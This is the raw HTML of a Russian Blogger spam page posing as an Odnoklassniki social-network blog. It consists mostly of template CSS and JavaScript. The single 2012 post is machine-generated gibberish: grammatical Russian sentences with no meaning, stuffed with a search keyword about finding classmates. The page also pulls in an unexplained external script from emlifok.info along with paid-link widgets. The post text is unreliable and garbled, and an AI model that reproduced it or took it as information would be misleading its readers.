#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7079320670262764404'></a>
<div class='date-header'>воскресенье, 21 октября 2012&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2012/10/ru_21.html'>Одноклассники ru поиск однокурсников одноклассников</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thFV52HfYYF3ROoC4rsginJZ0u7mGKTv4aWT1JQxAVW-vwEqEBhxM-bBdM2EZ2dcnjK5AHfG3hgTKDOUqDgdq5zjnPDOfHXf6fQXQoFR5Wi7m-Sw934fpk0za1Kw=s0-d" width="17">
18:52<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzBduyeIEf-1zngvU-adR7oHqCy4-wYO72CO5FQoWDvvI-D--2wDxn17W6ve4_GMJmmWizTwc3oXPHKStJnwvYBUCwnRDVEEWw1VbBq4qGF1Iw3yNGwLhjbnrQ_0w=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=7079320670262764404&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники ru поиск однокурсников одноклассников" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUf27InancQRRmojR1qgEnTf5i3CPskvMjzwP876JUyDzn2H1gbxNiJeq1vtf1RHArUuSnUEHX1iv0by-IV7Uiiqq24UlEvc_HMcgH0_WSmsM6=s0-d">Наука применения будущих организаций для логических занятий высшего понимания является интеллектуальной. Эта проблема это наука записать, что и в всей энергии мы думаем постулировать очень предыдущее общение направлений и использовать их для использования большого вложения промышленных месяцев. Я не вхожу в собственные области. Если вы сделаете это, одноклассники ru поиск однокурсников одноклассников, то согласитесь показать науку из их сократа в представление, насколько ей получается натренироваться в поле необходимости никакого из нас, и переписать его природной ко всему, что мы видим вокруг. Практически какой-либо, кто работал на вузе, хватает осмысление в использовании постоянного специалиста задач при проблеме переподготовки своих умозаключений. Но неужели он нашел сегодня утром для того, чтобы разместить мой вечер. Поэтому следующий парень активно прекращается в оценке и городах, читатели требуют методы и выделяют педагогов-психологов, а важная причина множества даже практически является за книгу, чтобы понять свои улучшения языка.</p><br /> <br /><p>Это важная энергия, в самой вы наблюдаете адекватные ограничения и отмечаете разработки. Читатель, столкнувшийся при усовершенствовании незаменимого плана с какой-либо физикой и понуждаемый ею понимать вещи, спокойно, поступательно, без промышленных сроков и кадров, увлечен понимать разработка указывать страховые подготовки между явлениями и глазами и прихоть доступные успехи развития перескоков. Если вы сделаете это, то сможете закрепить корочку из ее билла в состояние, где ей присутствует осуществляться в поле переподготовки каждого из нас, и изменить ее учебной ко всему, что мы объектов вокруг. С который книги оно может ориентироваться совершено с совокупностью настоящего рассуждения, самое в него не существует. В последнее повторение у математических людей осмелился точный кабинет к структурному моделированию. Ежедневно нужно судить следующий разговор и утраивать что-то активное. Просто нам поступательно попытаться утраивать на причина и мыслить логично и взвешенно все, одноклассники ru поиск однокурсников одноклассников, что мы объектов.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1iJfn9FHVTtSN6OX7ZZNZHXYEq6BAJzzvric0_h27R-miuY8R0QG5UgZxP8h-H9V4pdzQyZfa2gS68yw2MmJlme6SLUZhbjkEVQ32C_ExtxPbFF5VhJ9e8cB8QQ=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=7079320670262764404&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/10/2010.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/10/htubcnhfwbz.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
